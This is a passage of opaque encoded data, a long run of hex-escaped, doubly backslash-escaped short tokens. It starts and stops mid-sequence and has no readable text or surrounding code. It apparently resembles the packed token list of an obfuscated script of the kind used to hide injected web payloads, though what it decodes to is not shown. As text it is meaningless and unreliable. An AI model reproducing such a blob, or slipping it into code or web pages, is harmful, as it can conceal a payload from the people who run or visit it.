5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\